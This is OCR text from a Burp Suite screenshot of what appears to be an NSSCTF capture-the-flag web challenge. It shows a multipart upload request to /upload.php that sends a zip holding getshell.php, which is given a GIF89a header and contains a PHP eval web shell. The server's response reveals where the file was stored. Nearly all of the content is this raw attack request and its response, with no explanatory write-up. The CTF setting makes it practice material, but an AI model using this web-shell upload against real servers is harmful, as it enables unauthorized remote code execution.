 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://node5.anna.nssctf.cn:28415 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:28415
3 Content-Length: 404
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node5.anna.nssctf.cn:28415
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVZriHOtwBiaUlpis
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://node5.anna.nssctf.cn:28415/?bingdundun=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: flagisin=.%2Ff14g.php
14 Connection: close
15
16 ------WebKitFormBoundaryVZriHOtwBiaUlpis
17 Content-Disposition: form-data; name="fupload"; filename="
getshell.zip"
18 Content-Type: application/x-zip-compressed
19
20 PK
21 &©%XH·uy' 'getshell.phpGIF89a
22 <?php @eval($_POST['value']);?>PK ?
23 &©%XH·uy' '$ getshell.php
24 ùB_Ø?Ú PK^Q
25 ------WebKitFormBoundaryVZriHOtwBiaUlpis--
26
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 24 Jan 2024 10:28:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 383
8
9 <meta charset="utf-8">
10 <form action="upload.php" method="post" enctype="
multipart/form-data" >
11 <input type="file" name="fupload" />
12 <input type="submit" value="upload!" />
13 </form>
14 <br />
15 <pre>
/var/www/html\/055ff5f69ef9cb031f9905e58169bdcb.zip
</pre>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 6
Done
567 bytes | 43 millis